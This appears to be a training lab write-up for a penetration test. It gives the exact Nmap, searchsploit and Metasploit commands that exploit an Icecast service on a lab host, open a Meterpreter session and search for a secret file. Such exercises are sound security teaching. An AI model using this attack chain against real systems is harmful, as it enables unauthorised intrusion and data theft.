 Penetration Test Engagement

Instructions

You've been provided full access to the network and are getting ping responses from the CEO's workstation.

• Perform a service and version scan using Nmap to determine which services are up and running:

Answer: nmap -sV 192.168.0.20

• From the previous step, we see that the Icecast service is running. Let's start by attacking that service. Search for any Icecast exploits:

Answer:searchsploit icecast

• Now that we know which exploits are available to us, let's start Metasploit:

Answer:msfconsole

• Search for the Icecast module and load it for use.

Answer:search icecast

Answer:use 0

• Set the RHOST to the target machine.

Answer:set RHOST 192.168.0.20

• Run the Icecast exploit.

Answer: run

Answer: search -f *secretfile*.txt

• You should now have a Meterpreter session open.